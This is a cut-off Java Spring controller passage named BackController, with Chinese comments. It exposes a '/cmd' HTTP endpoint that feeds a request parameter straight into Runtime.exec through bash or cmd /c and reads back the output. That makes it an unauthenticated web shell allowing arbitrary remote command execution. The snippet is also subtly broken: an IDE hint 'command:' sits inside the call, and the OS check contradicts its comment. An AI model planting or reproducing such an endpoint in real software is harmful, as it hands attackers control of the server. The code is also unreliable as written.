 @RestController
public class BackController {
//判断系统类型
private static final String OS_NAME = System.getProperty("os.name").toLowerCase(Locale.ENGLISH);
//判断是否是AIX(基于UNIX) false
private static final boolean IS_AIX = "aix".equals(OS_NAME);
//是Windows在前面加上cmd /c
private static String cdPrefix = (IS_AIX?"bash ":"cmd /c ");
@RequestMapping("/cmd")
public String execCmd(String cmd) throws IOException {
Process exec = Runtime.getRuntime().exec( command: cdPrefix+cmd);
//获取标exec的标准输出流
InputStream inputStream = exec.getInputStream();
//获取exec的错误流
InputStream errorStream = exec.getErrorStream();
//使用字符转换流解决乱码
InputStreamReader isr = new InputStreamReader(inputStream);
InputStreamReader err = new InputStreamReader(errorStream);